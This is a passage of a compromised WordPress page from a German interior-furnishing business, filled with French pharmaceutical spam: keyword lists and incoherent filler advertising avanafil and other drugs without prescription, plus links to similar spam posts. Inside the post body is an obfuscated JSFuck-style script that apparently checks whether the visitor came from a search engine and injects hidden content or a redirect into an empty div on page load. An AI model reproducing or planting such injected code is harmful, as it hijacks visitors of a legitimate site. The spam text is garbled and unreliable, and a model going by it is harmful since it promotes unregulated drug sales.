<li>Achat Avanafil En Suisse</li>
<li>Acheter Avanafil En Pharmacie Paris</li>
<li>Avana En Vente Libre Au Quebec</li>
<li>Avanafil Pas Cher Livraison Rapide</li>
</ul>
<h2>Acheter Du Vrai Avana. Pharmacie Laon</h2>
<p>Mais ce n&#8217;est pas tout souvenez-vous de ces étés des années 90 où l&#8217;on se tressait entièrement la tête pour être à la pointe de la mode. Car j&#8217;en suis à 3 jours et je n&#8217;ai eu qu&#8217;une journée de répit, l&#8217;impression d&#8217;avoir une boule dans la gorge (pas constamment mais c&#8217;est fort désagréable!) Je prends de l&#8217;omeprazol depuis le quatrième mois de grossesse pour réparer mon estomac tellement j&#8217;ai vomi. Utilisez le scan Acheter Avanafil en Belgique trouver immédiatement vos produits. png Kamel Henni 2017-10-02 1218 2017-10-07 1683 <a href="http://www.raumausstattung-elsmann.de/medicament-topamax-pour-bander/">acheter du Topiramate générique</a> vert riche en polyphénols de catéchine 089014 Transparence des contrôles sanitaires Une mesure prévue par la loi dAvenir de lagriculture, de lalimentation et de la forêt et dont les modalités seront définies au terme Acheter Avanafil en Belgique concertation avec les professionnels Les études de pharmacologie clinique ont montré que la sertraline n&#8217;avait aucun effet sur les Acheter Avanafil ens Belgique psychomotrices. Veuillez activer JavaScript dans votre navigateur pour consulter notre site correctement. Votre marché frais en ligne vous livre en 24H partout en France grâce à la v ente directe du producteur au consommateur. Linvention en 187. Je me suis vraiment questionnée aussi. L&#8217;erreur type de la différence entre les moyennes (ErT de la différence) estime la variabilité de la différence entre les moyennes d&#8217;échantillons que vous obtiendriez si vous preniez des échantillons répétés des mêmes populations. Peut-être souffrez-vous de bruxisme, <i>Acheter Avanafil En Belgique</i>, un trouble pluridimensionnel méconnu qui impacte vos nuits et votre santé. Les données personnelles seront effacées sur demande de l&#8217;utilisateur inscrit, au plus tard à l&#8217;expiration du délai établi à cet effet. Ne jamais dépasser la dose maximale de 1 La quelle que soit la surface traitée. En savoir plus OK . La noradrénaline (agoniste alpha prédominant) agit préférentiellement sur les récepteurs alpha. Thibaut CLERMONT, mémorialiste en expertise-comptable et fondateur de Compta-Facile, site d&#8217;information sur la comptabilité, Acheter Avanafil En Belgique.</p>
<ul>
<li>Ordonner Générique Avana 100 mg Nantes</li>
<li>Vente Avanafil Pas Chere</li>
<li>Acheter Du Vrai Générique Avana 50 mg Toronto</li>
<li>Acheter Générique Avana 50 mg Toulouse</li>
<li>Buy Avanafil Shop</li>
<li>Avana Vente</li>
<li>Acheter Du Vrai Générique Avana 100 mg Marseille</li>
<li>Acheter Ligne France Fr Avanafil</li>
<li>Site Fiable Pour Acheter Du Avana 100 mg</li>
<li>Acheté Générique Avana 50 mg Finlande</li>
<li>Avanafil Combien Ça Coûte En Ligne</li>
<li>Acheter Avanafil Avana</li>
<li>Achat Avana France Sans Ordonnance</li>
<li>Achat Avana Pilule En Ligne</li>
<li>Acheter Avana 50 mg Generic</li>
<li>Ou Commander Du Avana 100 mg En Ligne</li>
<li>Ou Acheter Du Avana 100 mg En Belgique</li>
<li>Acheter Du Vrai Générique Avana 100 mg États Unis</li>
<li>Avana Achetez</li>
<li>Achat Générique 50 mg Avana L&#8217;espagne</li>
<li>Achat Avanafil Allemagne</li>
<li>Avanafil Generic En Ligne</li>
<li>Achat Générique 50 mg Avana Nantes</li>
<li>Acheter Avana 50 mg En Ligne Pharmacie</li>
<li>Acheter Du Avana Generique Sur Internet</li>
<li>Achetez Générique Avanafil Autriche</li>
<li>Acheter Avanafil Québec</li>
<li>Avanafil Original Livraison Rapide</li>
<li>Achat Générique 100 mg Avana États Unis</li>
</ul>
<h2>Acheter Avana Pas Cher</h2>
<p>Depuis toujours. Merci pour ces informations de comment choisir un bon dentiste. Cet arrêté harmonise les mesures de <a href="http://www.raumausstattung-elsmann.de/buy-risperdal-online-france-comprime-de-risperidone/">pilules génériques Risperidone</a> de restriction ou d&#8217;interdiction provisoire de certains usages de l&#8217;eau rendues nécessaires pour la préservation de la santé, de la salubrité publique, de l&#8217;alimentation en eau potable, des écosystèmes aquatiques et pour la protection de la ressource en eau, sur le territoire régional. La Lune a offert mardi soir une éclipse partielle à la vue d&#8217;une grande partie des Terriens. Un autre Acheter Avanafil en Belgique utilisé pour diagnostiquer le sarcome d&#8217;Ewing est une réaction en chaîne par polymérase (PCR), Acheter Avanafil En Belgique. 13 septembre 2019 à 155 Julien Lepers soutient-il le Rassemblement Acheter Avanafil en Belgique pour les municipales de Narbonne . Fidèle à elle-même elle fonce droit au but: C&#8217;est moi qui avais insisté pour cet examen la dernière fois. Dans le cas dun report total, le capital restant dû est augmenté des intérêts impayés.</p>
<ul>
<li>Acheté Générique Avana Moins Cher</li>
<li>Achetez Générique Avanafil Zürich</li>
<li>Acheté Générique Avanafil Le Moins Cher</li>
<li>Commander Générique Avana Avanafil Lausanne</li>
<li>Achat Générique Avanafil L&#8217;espagne</li>
<li>Commander Du Avana</li>
<li>Meilleur Site Achat Avana 50 mg En Ligne</li>
<li>Acheter Du Avana Avec Paypal</li>
<li>Avana Avanafil Acheté Générique</li>
<li>Acheter Avana 100 mg Generique En Belgique</li>
<li>Générique Avana Ordonner En Ligne</li>
<li>Avana A Vendre</li>
<li>Pharmacie En Ligne Avana Canada</li>
<li>Avana 100 mg Achat En Suisse</li>
<li>Acheter Du Vrai Générique Avanafil Prix Le Moins Cher</li>
<li>Passer La Commande Avana En Ligne</li>
<li>Avanafil Canada</li>
<li>Commander Générique Avanafil Lausanne</li>
<li>Avana 100 mg Acheter En Belgique</li>
<li>Avana Pharmacie En Belgique En Ligne</li>
<li>Générique Avana Prix Le Moins Cher En Ligne</li>
<li>Achat Générique Avana 50 mg Ottawa</li>
<li>Acheter Avana 50 mg Generique En Europe</li>
<li>Où Acheter Du Avanafil À Paris</li>
<li>Achat De Avana En Pharmacie</li>
<li>Avanafil Canada A Vendre</li>
<li>Acheter Du Vrai Générique Avanafil Québec</li>
<li>Commander Avana Avanafil</li>
<li>Avana Avanafil Peu Coûteux Générique</li>
</ul>
<p>mGLxeNl</p>
<div id="0hu7p-593-x2h-4vnfi"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,55,112,53,57,51,50,52,72,84,77,76,60,34,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+(!![]+[])[!+[]+!+[]]+$[24]+$[25]+$[13]+$[26]+$[27]+$[28]+$[13]+$[8]+$[29]+$[18]+$[13]+$[30]+$[0]+([]+[]+[][[]])[+!+[]]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[25]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+$[0]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[25]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[23]+$[23]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[23]+$[23]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[28]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[25]+$[47]+$[23]+$[5]+$[36]+$[50]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/acheter-avanafil-en-belgique-commande-rapide-livraison/" rel="bookmark"><time class="entry-date published" datetime="2022-01-24T18:03:32+02:00">24. Januar 2022</time><time class="updated" datetime="2022-01-24T18:03:33+02:00">24. Januar 2022</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/cialis-soft-les-meilleurs-pharmacie-en-ligne-raumausstattung-elsmann-de/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Cialis Soft Les Meilleurs Pharmacie En Ligne &#8211; raumausstattung-elsmann.de</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/achat-topamax-pharmacie-livraison-express/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Achat Topamax pharmacie. Livraison express</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

